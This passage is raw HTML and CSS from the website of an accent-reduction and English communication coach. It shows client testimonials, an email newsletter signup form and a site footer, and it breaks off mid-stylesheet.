      data-aos-delay="0"
      data-aos-duration="1500"
    
    >
    
    <style>
  #block-1642755907098_0 .feature__image,
  [data-slick-id="1642755907098_0"] .feature__image {
    width: 40px;
    border-radius: 4px;
  }
  
</style>
<div class="feature">
  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149709993/settings_images/hpwVU9unRDGE7A6ZQ4rY_HJHu1ENWTKARbK7Jn1OZ_iconmonstr-quote-5.png_r_0_g_0_b_0" kjb-settings-id="sections_1642755907098_blocks_1642755907098_0_settings_image" alt="" />
    
  
  <div class="feature__text" kjb-settings-id="sections_1642755907098_blocks_1642755907098_0_settings_text">
    <h1 style="display: inline; font-size: 26px;">Adriana,</h1>
<h2 style="display: inline; font-size: 26px;">HR Professional</h2>
<p>Jill&rsquo;s expertise has been making a tangible impact on my confidence level, and her material is weaved in a way that not just conveys the concepts but sparks applicability. Jill&rsquo;s teaching-coaching capabilities are remarkable!</p>
  </div>
  
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1642756353080, [data-slick-id="1642756353080"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1642756353080 .block, [data-slick-id="1642756353080"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #ffffff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1642756353080, [data-slick-id="1642756353080"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1642756353080 .block, [data-slick-id="1642756353080"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1642756353080, [data-slick-id="1642756353080"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1642756353080"
  class="
  block-type--feature
  text-left
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1642755907098_blocks_1642756353080_settings_width"
    >
  <div class="block
    box-shadow-large
     background-light"
    
      data-aos="none-up"
      data-aos-delay="500"
      data-aos-duration="1500"
    
    >
    
    <style>
  #block-1642756353080 .feature__image,
  [data-slick-id="1642756353080"] .feature__image {
    width: 40px;
    border-radius: 4px;
  }
  
</style>
<div class="feature">
  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149709993/settings_images/hpwVU9unRDGE7A6ZQ4rY_HJHu1ENWTKARbK7Jn1OZ_iconmonstr-quote-5.png_r_0_g_0_b_0" kjb-settings-id="sections_1642755907098_blocks_1642756353080_settings_image" alt="" />
    
  
  <div class="feature__text" kjb-settings-id="sections_1642755907098_blocks_1642756353080_settings_text">
    <h1 style="display: inline; font-size: 26px;">Federica,</h1>
<h2 style="display: inline; font-size: 26px;">Fashion CEO</h2>
<p>Jill is a phenomenal professional and working with her is simply a delightful journey. Jill first helped me in correcting my accent for my presentations and then helped me in writing my speeches. I wrote some of my best with her. I am also sure this is not the end of our wonderful collaboration since she is not scared of any task or challenge.</p>
  </div>
  
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1642756419758, [data-slick-id="1642756419758"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1642756419758 .block, [data-slick-id="1642756419758"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #ffffff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1642756419758, [data-slick-id="1642756419758"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1642756419758 .block, [data-slick-id="1642756419758"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1642756419758, [data-slick-id="1642756419758"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1642756419758"
  class="
  block-type--feature
  text-left
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1642755907098_blocks_1642756419758_settings_width"
    >
  <div class="block
    box-shadow-large
     background-light"
    
      data-aos="none-up"
      data-aos-delay="0"
      data-aos-duration="1500"
    
    >
    
    <style>
  #block-1642756419758 .feature__image,
  [data-slick-id="1642756419758"] .feature__image {
    width: 40px;
    border-radius: 4px;
  }
  
</style>
<div class="feature">
  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149709993/settings_images/hpwVU9unRDGE7A6ZQ4rY_HJHu1ENWTKARbK7Jn1OZ_iconmonstr-quote-5.png_r_0_g_0_b_0" kjb-settings-id="sections_1642755907098_blocks_1642756419758_settings_image" alt="" />
    
  
  <div class="feature__text" kjb-settings-id="sections_1642755907098_blocks_1642756419758_settings_text">
    <h1 style="display: inline; font-size: 26px;">Anonymous Fan,&nbsp;</h1>
<h2 style="display: inline; font-size: 26px;">Physician</h2>
<p>I have been living in the US more than 20 years. When I became tired of people asking me &ldquo;where are you from&rdquo; all the time, I went online to search for an accent reduction coach. It was very difficult to decide who to choose. Then I saw one of Jill&rsquo;s YouTube videos and I knew she would be the best fit for me. Her teaching methods, with so much enthusiasm, positive energy, and fun, took my English to an unimaginable level in just 10 sessions. I cannot thank Jill enough for changing my life forever.</p>
  </div>
  
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1642756486808, [data-slick-id="1642756486808"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1642756486808 .block, [data-slick-id="1642756486808"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #ffffff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1642756486808, [data-slick-id="1642756486808"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1642756486808 .block, [data-slick-id="1642756486808"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1642756486808, [data-slick-id="1642756486808"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1642756486808"
  class="
  block-type--feature
  text-left
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1642755907098_blocks_1642756486808_settings_width"
    >
  <div class="block
    box-shadow-large
     background-light"
    
      data-aos="none-up"
      data-aos-delay="0"
      data-aos-duration="1500"
    
    >
    
    <style>
  #block-1642756486808 .feature__image,
  [data-slick-id="1642756486808"] .feature__image {
    width: 40px;
    border-radius: 4px;
  }
  
</style>
<div class="feature">
  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149709993/settings_images/hpwVU9unRDGE7A6ZQ4rY_HJHu1ENWTKARbK7Jn1OZ_iconmonstr-quote-5.png_r_0_g_0_b_0" kjb-settings-id="sections_1642755907098_blocks_1642756486808_settings_image" alt="" />
    
  
  <div class="feature__text" kjb-settings-id="sections_1642755907098_blocks_1642756486808_settings_text">
    <h1 style="display: inline; font-size: 26px;">YuanHsin,</h1>
<h2 style="display: inline; font-size: 26px;">Former College Student &amp; CPA</h2>
<p>I wanted to tell you how well I nailed the presentation in my Business Policy class! I was more confident and used many of the things you taught me. I was the best presenter in my team and the only A student in the whole class!</p>
  </div>
  
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1642756421066, [data-slick-id="1642756421066"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1642756421066 .block, [data-slick-id="1642756421066"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #ffffff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1642756421066, [data-slick-id="1642756421066"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1642756421066 .block, [data-slick-id="1642756421066"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1642756421066, [data-slick-id="1642756421066"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1642756421066"
  class="
  block-type--feature
  text-left
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1642755907098_blocks_1642756421066_settings_width"
    >
  <div class="block
    box-shadow-large
     background-light"
    
      data-aos="none-up"
      data-aos-delay="0"
      data-aos-duration="1500"
    
    >
    
    <style>
  #block-1642756421066 .feature__image,
  [data-slick-id="1642756421066"] .feature__image {
    width: 40px;
    border-radius: 4px;
  }
  
</style>
<div class="feature">
  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149709993/settings_images/hpwVU9unRDGE7A6ZQ4rY_HJHu1ENWTKARbK7Jn1OZ_iconmonstr-quote-5.png_r_0_g_0_b_0" kjb-settings-id="sections_1642755907098_blocks_1642756421066_settings_image" alt="" />
    
  
  <div class="feature__text" kjb-settings-id="sections_1642755907098_blocks_1642756421066_settings_text">
    <h1 style="display: inline; font-size: 26px;">Bill,</h1>
<h2 style="display: inline; font-size: 26px;">Strategic Partner &amp; Coach</h2>
<p>My client indicated that as long as he&rsquo;s been speaking English, he has never had anyone deconstruct the actual sounds and rhythm the way Jill does&mdash;he found the training immensely helpful.</p>
<p>&nbsp;</p>
  </div>
  
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1642756522121, [data-slick-id="1642756522121"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1642756522121 .block, [data-slick-id="1642756522121"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #ffffff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1642756522121, [data-slick-id="1642756522121"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1642756522121 .block, [data-slick-id="1642756522121"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1642756522121, [data-slick-id="1642756522121"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1642756522121"
  class="
  block-type--feature
  text-left
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1642755907098_blocks_1642756522121_settings_width"
    >
  <div class="block
    box-shadow-large
     background-light"
    
      data-aos="none-up"
      data-aos-delay="500"
      data-aos-duration="1500"
    
    >
    
    <style>
  #block-1642756522121 .feature__image,
  [data-slick-id="1642756522121"] .feature__image {
    width: 40px;
    border-radius: 4px;
  }
  
</style>
<div class="feature">
  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149709993/settings_images/hpwVU9unRDGE7A6ZQ4rY_HJHu1ENWTKARbK7Jn1OZ_iconmonstr-quote-5.png_r_0_g_0_b_0" kjb-settings-id="sections_1642755907098_blocks_1642756522121_settings_image" alt="" />
    
  
  <div class="feature__text" kjb-settings-id="sections_1642755907098_blocks_1642756522121_settings_text">
    <h1 style="display: inline; font-size: 26px;">Olivier,</h1>
<h2 style="display: inline; font-size: 26px;">Finance Managing Director</h2>
<p>After taking two courses with Jill I feel more prepared to compete on Wall Street. I recommend Jill above anyone else for her customized approach, her one-on-one efficiency, and the most important reason: learning with fun ensures the best success.</p>
<p>&nbsp;</p>
  </div>
  
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1645578232878, [data-slick-id="1645578232878"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1645578232878 .block, [data-slick-id="1645578232878"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1645578232878, [data-slick-id="1645578232878"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: -70px;
      margin-left: 0px;
    }
    #block-1645578232878 .block, [data-slick-id="1645578232878"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1645578232878, [data-slick-id="1645578232878"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1645578232878"
  class="
  block-type--code
  text-left
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1642755907098_blocks_1645578232878_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <a name="educationalemails"></a>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1642756620183" data-section-id="1642756620183"></div><div id="section-1642758016260" data-section-id="1642758016260"><style>
  
    #section-1642758016260 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149709993/settings_images/fRFzGJ4MSbMSWrtTDD1F_cvaRMNGwSQubmQnpoQG3_Lxd1FRBRPuJbjYs6WCrc_jil1.jpg);
      background-position: center;
    }
  
  #section-1642758016260 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: rgba(0, 0, 0, 0.275);
  }
  #section-1642758016260 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1642758016260 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1642758016260 .row {
    
  }
  #section-1642758016260 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1642758016260 {
        
      }
    
    #section-1642758016260 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1642758016260 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1642758016260 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1642758016260_settings_background_color"
  class="section
  hidden--desktop
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1642758068623, [data-slick-id="1642758068623"] {
    margin-top: -100px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1642758068623 .block, [data-slick-id="1642758068623"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1642758068623, [data-slick-id="1642758068623"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1642758068623 .block, [data-slick-id="1642758068623"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1642758068623, [data-slick-id="1642758068623"] {
      text-align: ;
    }
  }
</style>



<div
  id="block-1642758068623"
  class="
  block-type--image
  text-
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1642758016260_blocks_1642758068623_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1642758068623 .block,
  [data-slick-id="1642758068623"] .block {
    display: flex;
    justify-content: center;
  }
  #block-1642758068623 .image,
  [data-slick-id="1642758068623"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1642758068623 .image__image,
  [data-slick-id="1642758068623"] .image__image {
    width: 100%;
    
  }
  #block-1642758068623 .image__overlay,
  [data-slick-id="1642758068623"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1642758068623 .image__overlay-text,
  [data-slick-id="1642758068623"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1642758068623 .block,
    [data-slick-id="1642758068623"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1642758068623 .image__overlay,
    [data-slick-id="1642758068623"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1642758068623 .image__overlay:hover {
      opacity: 1;
    }
  }
  
    @media (max-width: 767px) {
      #block-1642758068623 {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
      }
    }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149709993/settings_images/InJo4jtvSbaCcXMTV6Yb_fIH86sORpmBxosHhFEGu_Lxd1FRBRPuJbjYs6WCrc_jil1.jpg" kjb-settings-id="sections_1642758016260_blocks_1642758068623_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1642758016260_0, [data-slick-id="1642758016260_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1642758016260_0 .block, [data-slick-id="1642758016260_0"] .block {
    /* border settings */
    border: 2px dotted #cecece;
    border-radius: 25px;
    

    /* background color */
    
      background-color: rgba(0, 0, 0, 0.76);
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1642758016260_0, [data-slick-id="1642758016260_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1642758016260_0 .block, [data-slick-id="1642758016260_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
        padding-top: 80px;
      
      
        padding-right: 150px;
      
      
        padding-bottom: 80px;
      
      
        padding-left: 50px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1642758016260_0, [data-slick-id="1642758016260_0"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1642758016260_0"
  class="
  block-type--text
  text-left
  col-7
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1642758016260_blocks_1642758016260_0_settings_width"
    >
  <div class="block
    box-shadow-none
     background-dark"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3><span style="font-weight: 400;">Get your weekly<strong> English Communication Confidence</strong> tips with my Melody Monday, Thought Chunking Thursday, and Flow Friday emails.</span></h3>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">And while you&rsquo;re at it, be the first to learn about American accent training promotions and new offers as they become available.</span></p>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1642758016260_1, [data-slick-id="1642758016260_1"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1642758016260_1 .block, [data-slick-id="1642758016260_1"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1642758016260_1, [data-slick-id="1642758016260_1"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: -150px;
    }
    #block-1642758016260_1 .block, [data-slick-id="1642758016260_1"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 50px;
      
      
        padding-right: 50px;
      
      
        padding-bottom: 50px;
      
      
        padding-left: 50px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1642758016260_1, [data-slick-id="1642758016260_1"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1642758016260_1"
  class="
  block-type--form
  text-center
  col-5
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1642758016260_blocks_1642758016260_1_settings_width"
    >
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    








<style>
  #block-1642758016260_1 .form-btn {
    border-color: #b7c9d7;
    border-radius: 4px;
    background: #b7c9d7;
    color: #000000;
  }
  #block-1642758016260_1 .btn--outline {
    color: #b7c9d7;
    background: transparent;
  }
  #block-1642758016260_1 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_1642758016260_blocks_1642758016260_1_settings_text"></div>
  
    <form data-parsley-validate="true" data-kjb-disable-on-submit="true" action="https://www.byjilldiamond.com/forms/2147635245/form_submissions" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="KDu+Uw2C569FBmcFzffoP0g+uZaLGdee8NGRlTLRRusYti+us3Ic7YPqbSXopWTmj/tsvGRrJ0iRdv6Bz4dCXA==" autocomplete="off" /><input type="text" name="website_url" autofill="off" placeholder="Skip this field" style="display: none;" /><input type="hidden" name="kjb_fk_checksum" autofill="off" value="f74f8d758f1af194a6e07f5f0ce07065" /><input type="hidden" name="form_submission[landing_page_id]" value="2148690660" autofill="off" />
      <div class="">
        <input type="hidden" name="thank_you_url" value="/resource_redirect/landing_pages/2148021591">
        
          <div class="text-field form-group"><input type="text" name="form_submission[name]" id="form_submission_name" value="" required="required" class="form-control" placeholder="Name" /></div>
        
          <div class="email-field form-group"><input required="required" class="form-control" placeholder="Your Email" type="email" name="form_submission[email]" id="form_submission_email" /></div>
        
          <div class="checkbox-field form-group"><input type="hidden" name="form_submission[custom_6]" id="form_submission_custom_6" value="0" autocomplete="off" /><label><input type="checkbox" name="form_submission[custom_6]" id="form_submission_custom_6" value="1" required="required" class="form-control" placeholder="Yes, please, add me to your email list." data-parsley-multiple="ue2e2ffz" /><span class="overlay"></span><span class="text">Yes, please, add me to your email list.</span></label></div>
        
        <div>
          
          <button id="form-button" class="form-btn btn--solid btn--full btn--medium" type="submit" kjb-settings-id="sections_1642758016260_blocks_1642758016260_1_settings_btn_text" role="button">
            Join Now
          </button>
        </div>
      </div>
    </form>
    
      <p class="disclaimer-text" kjb-settings-id="sections_1642758016260_blocks_1642758016260_1_settings_disclaimer_text">I'm here to inspire. No spam, no selling your stuff, plus you can unsubscribe anytime you get tired of hearing from me. Basically, we're cool.</p>
    
  
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">
<style>
  .footer {
    background-color: #dbd9d6;
  }
  .footer, .footer__block {
    font-size: 16px;
    color: ;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__links {
    width: 100%;
  }
  .footer a.link-list__link {
    color: ;
  }
  .footer .link-list__link:hover {
    color: ;
  }
  .copyright {
    color: ;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 16px;
    }
  }
  .powered-by a {
    color:  !important;
  }
  
    .powered-by {
      text-align: center;
      padding-top: 0;
    }
  
</style>

<footer class="footer footer--stacked  background-light  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div id="block-1555988519593" class="footer__block ">
  <style>
  #block-1555988519593 {
    line-height: 1;
  }
  #block-1555988519593 .logo__image {
    display: block;
    width: 60px;
  }
  #block-1555988519593 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2151345160/settings_images/GqirYJ5lTryjJu6p4j3M_0bIYhX9XT5CRvH5QIJPM_JDIcon.png" kjb-settings-id="sections_footer_blocks_1555988519593_settings_logo" alt="Jill Diamond" />
    
  
</a>

</div>

          
      
        
            <div id="block-1555988525205" class="footer__block ">
  <span class="copyright" kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright" role="presentation">
  &copy; 2026 Jill Diamond
</span>

</div>

          
      
        
            <div id="block-1625328327840" class="footer__block ">
  <style>
  .social-icons--1625328327840 .social-icons__icons {
    justify-content: 
  }
  .social-icons--1625328327840 .social-icons__icon {
    color:  !important;
  }
  .social-icons--1625328327840.social-icons--round .social-icons__icon {
    background-color: #ffffff;
  }
  .social-icons--1625328327840.social-icons--square .social-icons__icon {
    background-color: #ffffff;
  }
  
  @media (min-width: 768px) {
    .social-icons--1625328327840 .social-icons__icons {
      justify-content: 
    }
  }
</style>

<div class="social-icons social-icons--round social-icons--1625328327840" kjb-settings-id="sections_footer_blocks_1625328327840_settings_social_icons_text_color">
  <div class="social-icons__icons">
    


  <a class="social-icons__icon social-icons__icon--" href="https://www.instagram.com/byjilldiamond/?hl=en"  target="_blank" rel="noopener"  kjb-settings-id="sections_footer_blocks_1625328327840_settings_social_icon_link_instagram">
    <i class="fab fa-instagram"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://youtube.com/c/JillDiamond"  target="_blank" rel="noopener"  kjb-settings-id="sections_footer_blocks_1625328327840_settings_social_icon_link_youtube">
    <i class="fab fa-youtube"></i>
  </a>






  <a class="social-icons__icon social-icons__icon--" href="https://www.linkedin.com/in/jilldiamond/"  target="_blank" rel="noopener"  kjb-settings-id="sections_footer_blocks_1625328327840_settings_social_icon_link_linkedin">
    <i class="fab fa-linkedin-in"></i>
  </a>












  </div>
</div>

</div>

        
      
    </div>
    
  <aside class="powered-by background-light">
    <div class="container">
      <a target="_blank" rel="nofollow noopener" href="https://app.kajabi.com/r/d6vSqVVa?powered_by=true">Powered by Kajabi</a>
    </div>
  </aside>


  </div>

</footer>

</div>
    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>






</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: ;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-unrecognized">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757540189, [data-slick-id="1585757540189"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757540189 .block, [data-slick-id="1585757540189"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757540189, [data-slick-id="1585757540189"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757540189 .block, [data-slick-id="1585757540189"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
